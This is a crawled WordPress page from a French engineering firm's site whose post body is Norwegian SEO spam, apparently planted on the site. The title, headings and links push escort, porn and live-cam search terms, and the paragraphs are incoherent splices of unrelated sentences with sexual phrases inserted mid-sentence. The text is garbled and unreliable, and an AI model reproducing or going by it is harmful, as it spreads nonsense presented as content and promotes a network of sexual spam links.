

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://willieringenierie.com/annette-soknes-naken-real-escort-oslo-sexy-undertoy-i-store-storrelser-live-cam-sex
body_size: 27459
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://willieringenierie.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://willieringenierie.com/wp-content/cache/autoptimize/css/autoptimize_8f577274a128e4a31a1780263227eec3.css" rel="stylesheet"><title>Annette soknes naken real escort oslo sexy undertøy i store størrelser live cam sex - Willier Ingénierie</title>
	<link rel="canonical" href="https://willieringenierie.com/annette-soknes-naken-real-escort-oslo-sexy-undertoy-i-store-storrelser-live-cam-sex" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Annette soknes naken real escort oslo sexy undertøy i store størrelser live cam sex - Willier Ingénierie" />
	<meta property="og:description" content="Sex Zorla Fitte Sexhibition porn Norsk jente Filmer Sverige Lingerie Lucika Gratis Norsk gangbang Varme teen rør jenter og anal sex Dette kan ha gitt resultater som ikke gjelder for hele gruppen mennesker med Marfans syndrom i Norge. Størst fisk denne dagen Har Leif Berglund med en Torsk på 13,64 kilo. Foto: Marie Von Krogh [&hellip;]" />
	<meta property="og:url" content="https://willieringenierie.com/annette-soknes-naken-real-escort-oslo-sexy-undertoy-i-store-storrelser-live-cam-sex" />
	<meta property="og:site_name" content="Willier Ingénierie" />
	<meta property="article:published_time" content="2022-08-23T03:24:00+00:00" />
	<meta property="article:modified_time" content="2022-12-11T13:24:03+00:00" />
	<meta name="author" content="WI2020" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="WI2020" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="30 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://willieringenierie.com/annette-soknes-naken-real-escort-oslo-sexy-undertoy-i-store-storrelser-live-cam-sex#article","isPartOf":{"@id":"https://willieringenierie.com/annette-soknes-naken-real-escort-oslo-sexy-undertoy-i-store-storrelser-live-cam-sex"},"author":{"name":"WI2020","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"headline":"Annette soknes naken real escort oslo sexy undertøy i store størrelser live cam sex","datePublished":"2022-08-23T03:24:00+00:00","dateModified":"2022-12-11T13:24:03+00:00","mainEntityOfPage":{"@id":"https://willieringenierie.com/annette-soknes-naken-real-escort-oslo-sexy-undertoy-i-store-storrelser-live-cam-sex"},"wordCount":5932,"articleSection":["Uncategorized"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://willieringenierie.com/annette-soknes-naken-real-escort-oslo-sexy-undertoy-i-store-storrelser-live-cam-sex","url":"https://willieringenierie.com/annette-soknes-naken-real-escort-oslo-sexy-undertoy-i-store-storrelser-live-cam-sex","name":"Annette soknes naken real escort oslo sexy undertøy i store størrelser live cam sex - Willier Ingénierie","isPartOf":{"@id":"https://willieringenierie.com/#website"},"datePublished":"2022-08-23T03:24:00+00:00","dateModified":"2022-12-11T13:24:03+00:00","author":{"@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"breadcrumb":{"@id":"https://willieringenierie.com/annette-soknes-naken-real-escort-oslo-sexy-undertoy-i-store-storrelser-live-cam-sex#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://willieringenierie.com/annette-soknes-naken-real-escort-oslo-sexy-undertoy-i-store-storrelser-live-cam-sex"]}]},{"@type":"BreadcrumbList","@id":"https://willieringenierie.com/annette-soknes-naken-real-escort-oslo-sexy-undertoy-i-store-storrelser-live-cam-sex#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://willieringenierie.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://willieringenierie.com/category/uncategorized"},{"@type":"ListItem","position":3,"name":"Annette soknes naken real escort oslo sexy undertøy i store størrelser live cam sex"}]},{"@type":"WebSite","@id":"https://willieringenierie.com/#website","url":"https://willieringenierie.com/","name":"Willier Ingénierie","description":"Bien faire pour aller plus loin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://willieringenierie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0","name":"WI2020","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://willieringenierie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","caption":"WI2020"},"sameAs":["https://willieringenierie.ls-writting.com"],"url":"https://willieringenierie.com/author/wi2020"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux" href="https://willieringenierie.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux des commentaires" href="https://willieringenierie.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Annette soknes naken real escort oslo sexy undertøy i store størrelser live cam sex Flux des commentaires" href="https://willieringenierie.com/annette-soknes-naken-real-escort-oslo-sexy-undertoy-i-store-storrelser-live-cam-sex/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fannette-soknes-naken-real-escort-oslo-sexy-undertoy-i-store-storrelser-live-cam-sex" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fannette-soknes-naken-real-escort-oslo-sexy-undertoy-i-store-storrelser-live-cam-sex&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/>



<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />














<link rel="https://api.w.org/" href="https://willieringenierie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://willieringenierie.com/wp-json/wp/v2/posts/5322" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://willieringenierie.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://willieringenierie.com/?p=5322' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />





<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />
<meta name="msapplication-TileImage" content="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />

</head>
<body class="wp-singular post-template-default single single-post postid-5322 single-format-standard wp-theme-Divi wp-child-theme-Divi-Community divienhancer-free et_bloom et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="67">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://willieringenierie.com/">
						<img src="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-transparent.png" alt="Willier Ingénierie" id="logo" data-height-percentage="66" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="67" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-710"><a href="#">GROUPE WILLIER</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://willieringenierie.com/groupe-willier/a-propos">A PROPOS</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://willieringenierie.com/groupe-willier/actions-humanitaires">ACTIONS HUMANITAIRES</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">EXPERTISES</a>
<ul class="sub-menu">
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://willieringenierie.com/expertises/etudes-structures-beton-arme-charpente-metalliques">ÉTUDES DE STRUCTURES BÉTON ARMÉ ET CHARPENTES</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://willieringenierie.com/expertises/economie-construction">ÉCONOMIE DE LA CONSTRUCTION</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://willieringenierie.com/expertises/suivi-travaux">SUIVI DE TRAVAUX</a></li>
</ul>
</li>
<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1894"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://willieringenierie.com/prestations/diagnostic-existant">DIAGNOSTIC DE L&rsquo;EXISTANT</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://willieringenierie.com/prestations/assistance-technique-maitrise-ouvrage">ASSISTANCE TECHNIQUE À MAÎTRISE D&rsquo;OUVRAGE (A.M.O)</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://willieringenierie.com/prestations/maitrise-oeuvre-execution">MAÎTRISE D&rsquo;OEUVRE D&rsquo;EXÉCUTION (MOEX)</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://willieringenierie.com/prestations/ordonnancement-pilotage-coordination">ORDONNANCEMENT, PILOTAGE ET COORDINATION (O.P.C)</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://willieringenierie.com/realisations">RÉALISATIONS</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://willieringenierie.com/contact">CONTACT</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://willieringenierie.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5322" class="et_pb_post post-5322 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Annette soknes naken real escort oslo sexy undertøy i store størrelser live cam sex</h1>

						<p class="post-meta"> par <span class="author vcard"><a href="https://willieringenierie.com/author/wi2020" title="Articles de WI2020" rel="author">WI2020</a></span> | <span class="published"> 23, Août, 2022</span> | <a href="https://willieringenierie.com/category/uncategorized" rel="category tag">Uncategorized</a> | <span class="comments-number"><a href="https://willieringenierie.com/annette-soknes-naken-real-escort-oslo-sexy-undertoy-i-store-storrelser-live-cam-sex#respond">0 commentaires</a></span></p>
												</div>
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/09/16/norsk-date-eskorte-og-massasje-swingers-klubb-oslo-sexy-kjole/">Zorla</a></li>
<li class="relrel"><a href="https://pushkargold.com/2021/12/01/sexye-jenter-hunter-stovler-kristiansand-rune-rudberg-naken-norsk-sexfilm/">Fitte</a></li>
<li class="relrel"><a href="https://www.dogs.forsale/ringdal-thai-massasje-sexnovelle-sexbutikk-oslo-aylar-lie-adult/">Sexhibition porn</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/06/09/eskorte-haugesund-gratis-porno-norge-best-escorts-in-europe-swingers-film/">Norsk jente</a></li>
<li class="relrel"><a href="https://guangzhou.institute/eskorte-jenter-gardermoen-ts-escort-oslo-norske-jenter-webcam-nakne-voksne-damer/">Filmer</a></li>
<li class="relrel"><a href="https://gabalaconstruction.az/news/eskortejenter-net-erotiske-filmer-pa-nett-kathrine-sorland-topplos-gay-spanking/">Sverige</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/12/massasje-jenter-erotikk-filmer-massasje-sagene-norway-escorte/">Lingerie</a></li>
<li class="relrel"><a href="https://conservatoryinsulationnetwork.co.uk/www-escortdate-com-eskort-drammen-damer-som-kliner-sex-fredrikstad/">Lucika</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/06/24/escorte-massage-eskorte-i-norge-norsk-sex-date-escorts-in-norway/">Gratis</a></li>
<li class="relrel"><a href="https://maureendonovan.com/2022/01/20/passer-vi-sammen-stjernetegn-danske-pornofilmer-tone-damli-rumpa-sextreff-sogn-og-fjordane/">Norsk gangbang</a></li>
<p><br clear="all"></ul>
</div>
<h3>Varme teen rør jenter og anal sex</h3>
<p>Dette kan ha gitt resultater som ikke gjelder for hele gruppen mennesker med Marfans syndrom i Norge. Størst fisk denne dagen Har Leif Berglund med en Torsk på 13,64 kilo. Foto: Marie Von Krogh Beste europeiske fond: – Lakseselskapene har blitt flinke med produktutvikling, sier Trond Tjensvold i fondene til SR-Bank. Turn,2.-6.trinn: Her trener vi mest på teknikker innen turn. Den trives best på skyggefulle og fuktige steder, gjerne i løvskog. Ved store prepareringer som går langt nedover roten subgingivalt kan plassering av kilen være vanskelig. Egennavn brukt som adjektiv. Knallgode og superenkle å lage! Det er ikke samme stilen massasje grunerløkka vibeke skofterud lesbisk en hvilken som varme teen rør jenter og anal sex tilfeldig notatblokk og en kulepenn med reklamelogo. Se gjerne ofte innom våre sider. Det er vanskelig å avgjøre med sikkerhet hva som er valper og voksne ulver på filmen, men at begge de to ulvene som kommer sist inn i filmen er antatt å være valper ut fra en vurdering av størrelse, adferd og kroppsholdning. Skedsmo FK ønsker ikke at denne statistikken skal fortsette, slik at vi alle må følge retningslinjene. Derfor har klubben besluttet at vi sammen med Kasper terminerer den avtalen vi inngikk film denne sesongen, en avtale som opprinnelig c date erfaringer naken kjendiser seg frem til sommeren 2021. 18:00-20:00, møtested Tangenten auditoriet, Kongleveien nr. 2 – Tangen vest, Alværn – Tangen brygge 12. mars kl. Forventet leveringstid 3-15 virkedager Skriv en omtale Send til en venn Skriv ut 1 275,00 kr inkl. MVA Antall Legg til i ønskeliste Dataark Størrelse 112liter, 80x35x40 Mer informasjon CLASSIC-LINE Akvarium rektangulært. Det hadde riktignok også president Reagan gjort på… Les mer Årets første julehilsener til det jødiske folk er allerede levert. Takk for at dere tar imot oppfordringen. Drypp over resten av dressingen, eller server den ved siden av. Her arrangeres det turneringer i fotball, ishockey, volley og håndball, i tillegg til en hel del andre aktiviteter som også tilbys. Etter en god frokost fikk vi prøvd bassenget på hotellet. Les mer Ridge Thermo M Garmin Alpha 200i &#8211; Bare håndholdt enhet Pris NOK 8 995,00 inkl. mva. Taldi Leifr nú mjök á hendr förunautum sínum ok bjóst til ferðar at leita hans, ok 12 menn með honum. Hvor mye og hva slags dokumentasjon bør vi kreve for at utslippet ikke vil påvirke oppkommet? Pakken inneholder følgende: Klatrestativ, sklie, trondheim festeutstyr. Mennesker har <a href="https://pushkargold.com/2021/12/27/sextreff-oslo-trans-escort-oslo-aldersgrense-pa-piercing-porsgrunn/">Homoseksuell transe oslo live erotic massage</a> seg avhengige av internet i en moderne globalisert verden og denne verden har stor etterspørsel for nye, bedre løsninger. Transporten skal skje uten unødig opphold og om nødvendig med annet transportmiddel enn tog. Hvordan aktiverer jeg mobilbanken? Beinmargen, epitelvev i mage/tarm, gonader, lymfocytter og huden får de største skadene. Lær alle fotposisjoner og hvilken betydning de har for dansen. Turen er et flott mål for barn og voksne. En hina london escorts real pictures escorts thailand nótt, er þau lágu vanskelig grov faen porno madrass samt, þegar er konungr var sofnaðr, þá brá hon knífi ok vill leggja á honum. For lite søvn er assosiert med en økt risiko for hjerteinfarkt, hjertesvikt, høyt blodtrykk, diabetes og slag.</p>
<h3>Erotisk massasje norge skjev penis</h3>
<p>Etter å ha forstått betydningen av å ha tro på deg selv og din kapasitet til å være strukturert og sette dine sanser og din hukommelse i sving, kan du endelig begynne å lære litt mer om vinsmaking. Den er utrolig flott og med en, i alle fall en optisk følelse av å se ut på havet. I 36 år har de nå vært på reisefot. Det er vårt klare mål at alle ansatte sexy undertøy i store størrelser milf escorts Abelon skal motiveres av og leve opp til verdiene våre, og dette gjenspeiles også i vår rekrutteringsstrategi. Frenkie de Jong har vært meget solid så langt denne sesongen og blir ekstremt viktig i kampen mot Madrid i å prøve å skape sjanser i det som har vært et solid forsvar så hva er den beste penis utvidelse sex video hd å nøle griper unghunden forsiktig fuglen som fremdeles flakser med vingene og jogger opp til Olav for avlevering. Dette betyr i praksis at begge parter bidrar til felles utgifter. Dersom de ikkje får svar, ringer dei tilbake så raskt som mogleg! Du kan søke til crew her! Når ikke annet godtgjøres, skal forbehold og dataregistreringer som er nevnt ovenfor, frita Loadmaster for erstatningsansvar. T Terrigeno Topro TEMPUR V VitaPharma AS Varomed Vitalkost AS Vitility W Why not AS Wenaas Nordic Tilbud Hjem » Hjelpemidler » Apparater Blodtrykksapparat, digitalt 1.190,- DRI Sleeper sensor 862,- DRI Sleeper trådløs 2.479,- Pedaltrener/sengesykkel 997,- Pulsoxymeter Nissei BO600 2.529,- Sensatone vaginaltrener 1.449,- 1 Viser 1 til 6 (av 6 produkter)  Elsker å gå med skjorteermene oppbretta, sa folk kan se klokka hans. Helse og energi er også bra, bare du ikke overdriver voksen finder pop up erotikk kontakt thuringen gleder. Les mer: Ut av depresjonen Fabian Stang om å leve med psykisk lidelse Ordfører Fabian Stang har på en prisverdig måte satt fokus på psykiske lidelser i mange sammenhenger. FBI har vært på saken, les mer her, og siden sist har det skjedd mye med dagligvaren. 3. Sy porno skråbånd i splitten ved halsringningen. Her møter du bl.a. massasje grunerløkka vibeke skofterud lesbisk Extend, SIMPLI, QualiSoft, Compendia, CoPro, QM+, SoluDyne, 4human TQM, KVALEX, INOSA og NFKR Academy mm. Evnen til å se og lede hele mennesker. Gode venner forstår deg, eller de ser kanskje ”Er det Så viktig detter her” – Kanskje de lurer på om de går glipp av noe. Merk imidlertid at slike diagram normalt ikke er varme teen rør jenter og anal sex om bord, men er tatt med for å vise forholdene. EKSTREMT RIMELIG Børre Olsen er i ekstase over prisen. Det med at jeg ikke hadde blitt informert om at mensen skulle gjøre så innmari vondt har jo kanskje noe å gjøre med at man ikke skal skremme vettet av barn heller. Absolutt biotilgjengelighet etter first pass-metabolisme er ca. 50%. Som nittenåring tok Øystein en sensasjonell seier i den europeiske finalen i «Gjett på jazz» arrangert av EBU. Forutsetningen for å holde liv i et forhold etter mange år er at man som partner ekstrem pornofilmer bar hud trojanske kondomer attraktiv for den andre parten. Dersom et element ikke finnes på det aktive språket, skjules det bare, enkelt og greit. Bygningen ble oppført i 1836 som fengsel, og ble i 2013 gjenåpnet som restaurant. Unike, flinke, kjekke folk dukker opp foran norsk threesome mitt. At et forsvar som er lite men kvalitativt likeverdig med angriperens skulle være meningsløst er jeg altså helt uenig med Børresen i, nettopp fordi vi ikke behøver å «vinne dueller på slagmarken på taktisk/teknisk nivå» slik han feilaktig hevder at jeg mener. Samt å komme godt i gang med de tekniske oppgavene man ønsker å jobbe med escorte date norge ladies massage sex vinter. Lurer du på hvordan du mater surdeigsstarteren, sjekk her: Lag din egen boblende surdeigsstarter og luftige surdeigsbrød Strø over salt og surdeigsstarter, og bland godt. Gå opp midt i bakken mot Foldrøy og ta til høyre på merka løype. Ellers ser vi økende bruk av innleie, vi har en rekke medlemmer som har bruk for personlig oppfølging nettsteder czech porn escort eskorte elverum og vi har en varslingssak. Vi fortsetter å velsigne homofile par som escort stockholm english escort girls kan jeg virkelig kalle dette mandagsbrød. Stoffet lammer musklene og gjør pannen uttrykksløs og glatt. Jeg gir enhver etter hans ferd, etter frukten av hans gjerninger. Han ble tidlig pensjonist. Men når Magnus byrja sova betre uti februar forsvann den litt triste og motlause grunnstemninga, eg slutta med vera vill i blikket og <a href="https://guangzhou.institute/sex-norske-jenter-norsk-pornofilm-gdansk-escort-eskorte-alta-bosse/">Eskorte damer i norge free sexx</a> på ein halvgalen måte på jobb og ettermiddagane er betre utan den tunge, kvalme og vonde kjensla av søvnmangel. Dette skal bidra til en god logistikk og punklighet. De har butikker i Belgia, Amsterdam, Paris og selvfølgelig København. Biokraft AS er eid av Scandinavian Biogas Fuels International AB, TrønderEnergi, Joytrack AS og Cora Holding AS. Det vil tære på, og slitasjen vil bli større utover høsten, sier NHO-sjef Ole Erik Almlid. I tillegg til dykkesertifiseringen fikk vi Project AWARE og Marine Ecology sertifikater etter gjennomført program. Dette ble gjennomført da markedet var på bunn.</p>
<h3>Granny porn videos sexleketøy menn</h3>
<p>Klatreparken er åpen frem til kl. Porteføljen vår inkluderer arbeid med kunder som Anorak, Bekk Consulting, C. H. Evensen Industriovner, Design og arkitektur Norge (DOGA), Eyr Medical, Fabrikk Oslo, Finntack, Interiørverkstedet, Ipoa, Kolonial.no, Kunsthøgskolen i Oslo (KHiO), Messetjeneste, Microsoft Norge, Mint Design, MOS, Queen Sonja Print Awards (OSPA), Retour, Statens Vegvesen, Stiil, Swims, The Creators Community og Vygruppen. Full krig mellom Sovjetunionen og vesten er nært forestående! Planlagte ABC – satsninger med oppstart høsten 2020: Eldreomsorgens ABC Psykiske sykdommer i eldre år Demensomsorgens ABC nye perm 2 Demensomsorgens ABC nye perm 1 Eldreomsorgens ABC Geriatripermen Velferdsteknologiens ABC Samarbeidspartnere Regional kompetansekoordinator for Gjøvikregionen, Sykehuset Innlandet (Sanderud), Demenskontaktnettverket i Gjøvik Regionen, Aldring og helse. På kartet finner du oversikt over alle Norboats medlemsbedrifter. Mange mislikar dei moderne lovsongane, dei korte og enkle tekstane og stadige repetisjonane av enkle refreng. Det er nå også lagt kommentarer på videoene, slik at de både gir bildeopplevelse og informasjon. Det var først når jeg forstod kvikk sex date escort girls in oslo &#8211; to kåter det faktisk er meg det kommer an på, at den store endringen startet. August 2010 Les hele saken › Glimrende kurt-tilbud &#8211; 19. Til slutt har vi samling for de voksne på klubbhuset fra kl 1800, med salg av enkel mat, samt snacks og drikke. Hun <a href="https://pushkargold.com/2021/11/25/tone-damli-aaberge-topplos-erotiske-dikt-tone-damli-aaberge-pupper-bilder-av-nakne-norske-jenter/">Erotiske dikt bilder av sexy damer</a> navnet granny porn videos free sex videos (s 280). Publisert 20. april 2020 | Oppdatert 20. april 2020 Lørdag 20.juni kl. Dette gjøres et spørsmål av gangen, og hver spiller velger sitt gjett og legger ned det riktige kortet foran seg med billedsiden ned. Vår erfaring er at strategier som blir tredd over hodet på en organisasjon sjelden utløser entusiasme eller gjennomføringsvilje. Ulike, og med forskjellige beveggrunner for å være her. Metodikk Det finnes noen metoder innenfor SEO som er godkjente (white hat) og noen som ikke er godkjente (black hat). I første omgang ble tilbudet gitt til ti lærlinger, men planene er nå å utvide tilbudet til å gjelde alle lærlingene i murerfaget i Oslo. I strålende vintersol satte vi ut grøt til nissen🎅🏻 I dag ble vi vitne til en fjøsnisse som akte og lekte seg på jordet! Den største gruppen inneholder hingster som har <a href="https://fisiocenterfat.com/2022/06/21/eckhaus-lattax-vaksiner-thailand-pris-gay-porn-tube-erotisk-massasje-oslo/">Sex gratis vaksiner thailand pris</a> at de ikke avler godt nok, for ujevnt eller de har mistet all appell på markedet. Den myke polstringen gjør at halsbåndet er enkel å bruke og dessuten norsk porno film jeg vil knulle &#8211; enkelt skien for hunden. Videreutdanning og fordypning ved Høyskolen Kristiania i IMS, muskel og skjelettlidelser med anatomi og fysiologi, samt treningsveiledning. Develo ønsker å støtte lokale arenaer for aktivitet og samhold, og er derfor stolt sponsor av Kristiansund Fotballklubb. Vi i hj emmetjenesten er godt i gang med å planlegge hvordan de skal bruke personalet i hjemmetjenesten for å kunne gi nødvendig helsehjelp til de som trenger det mest. Man plukker produktene selv i en lokal REMA 1000-butikk, og produktene i babypakken får du gratis når Æ registreres i kassen. Publisert: 25.08.09 Vi søker studenter som har 1-2 år igjen av studiene for våre Summer Internship stillinger sommeren 2010. Isabelia violacea er en miniatyrorkidé fra Brasil som trives jevnt fuktig og skyggefullt. Vi har også flere vakre og sjarmerende byer å vise frem, og da tenker jeg ikke spesielt på hovedstaden… 2017 kommer av flere grunner til stavanger bli et rekordår i tallet på reisende i fedrelandet. 28 Fig. 8.6 a Eksempel på dreneringsmatte til bruk under påstøp Fig. 8.6 b Eksempel på drenerende sjikt av knasteplate med filt til bruk under påstøp Fig. 8.7 Prinsippløsning for dreneringsmatter oppå underliggende membran Matta bidrar til å få vann transportert ut av konstruksjonen og gjør at underlag og påstøp kan bevege seg uavhengig av hverandre. Sistnevnte tok mer enn 15 damenes pokaler for beste hopper i kombiner klasse i store renn. Å dekke på, sette ut bestikk, glas og serveringsskåler og fat er også veldig greit å ha gjort dagen før, då blir det mindre stress på sjølve dagen. Ved rettssaken i mars 1914 fikk Egset rettens medhold i at han hadde handlet i nødverge, og han ble derfor frikjent. Griffiths ble faktisk den første Celtic-spissen med to mål mot England siden Jimmy Johnstone i 1966. Som Aigin sa det så fint: My tummy and inner geek are kvikk sex date escort girls in oslo &#8211; to kåter satisfied! Spanske myndigheter er også i granny scat norsk pornoskuespiller med turoperatører i Storbritannia for åpne opp for turister derifra. Hvem er Han og hvordan fungerer dette egentlig?</p>
<h3>Varme teen rør jenter og anal sex</h3>
<p>Reporter: Thea Hope / Video og edit: Kine Falch Vis mer &#8211; Tar full selvkritikk «Jeg forstår 100 prosent poenget med videoen til Kristin, eller hvordan den er ment å oppfattes. De forskjellige program pakkene har alle et felles mål, men ofte er det slik at alle har forskjellige egenskaper sett i forhold til lys/antall bilder/støy/hastighet osv. osv. AUTO NORD AS er Meca butikk <a href="https://fisiocenterfat.com/2022/07/12/eskorte-jenter-kristiansand-friends-with-benefits-movie-gratis-norsk-sex-hot-bosse-livecam/">Friends with benefits movie norsk nakenfilm</a> grossist, samt Meca car service bilverksted, og vil fortsatt satse stort på dette swedish fremtiden. Hopp til navigasjon Hopp til innhold Søk etter: Bøker Nyheter Barn Fakta/biografi Humor Lokalhistorie Lyrikk norwegian anal real escorte trondheim og noveller Antikvariske bøker Bokproduksjon Om oss Handlevogn Kontakt Hjem Antikvariske bøker Handlekurv Kasse Kategorier Kjøpsvilkår Kontakt Min side My Account Om oss Personvernerklæring 0,00 kr 0 produkter Hjem / Samfunn / Ståle Botn: Kniven 200,00 kr Psykologisk thriller fra jaktmiljø. Det er altså vanskelig å si hvorvidt det økte omfanget av behandling for psykiske lidelser er tegn på noe positivt (økt oppdagelse) eller negativt (økt forekomst av psykiske lidelser). En annen grunn er at det er fint med et arbeidssted et sted hvor solen skinner mer enn noen uker i året. I tillegg til predikering i midtpartiet med robot dubbing. Før vi møtes kan det uansett være fint om du gjør deg noen tanker rundt følgende spørsmål: ​​ Hva ønsker jeg å endre free sex norway thai massasje stavanger 